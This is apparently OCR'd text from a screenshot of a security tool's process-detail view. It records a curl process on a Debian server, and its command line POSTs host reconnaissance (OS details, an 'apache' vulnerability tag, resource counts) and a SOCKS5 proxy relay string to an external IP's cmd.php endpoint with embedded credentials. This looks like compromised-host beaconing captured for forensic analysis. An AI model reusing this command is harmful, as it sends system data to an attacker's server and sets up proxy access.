 Process
Created:
2022-06-06 06:22:14
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl --interface 172.31.179.2 -s --data-urlencode icid=1843 --data-urle...
File SHA-1:
51aa0932c02
File SHA-256
0e419fccc547
93fc087c6...
File MD5:
64af3cb2765
Process ID:
2659078
Signer:
-
Signer validit
-
File type:
Directory
Remote acce
false
Integrity level:
Untrusted
curl --interface 172.31.179.2 -s --data-
urlencode icid=1843 --data-urlencode
vuln=apache --data-urlencode ips=1 --
data-urlencode prx=./python -m pproxy -l
socks5+in://116.203.212.184:17912/@172.
31.179.0,#pproxy:TX72z6aD --data-
urlencode mnc=1 --data-urlencode
rm=16012 --data-urlencode cr=8 --data-
urlencode a=daemon --data-urlencode
o=PRETTY_NAME="Debian GNU/Linux 10
(buster)" NAME="Debian GNU/Linux"
VERSION_ID="10" VERSION="10 (buster)"
VERSION_CODENAME=buster ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/s
upport"
BUG_REPORT_URL="https://bugs.debian.o
rg/" -X POST
http://116.203.212.184/1010/cmd.php -u
client:%@123-456@%
curl
116.203.212.184...:80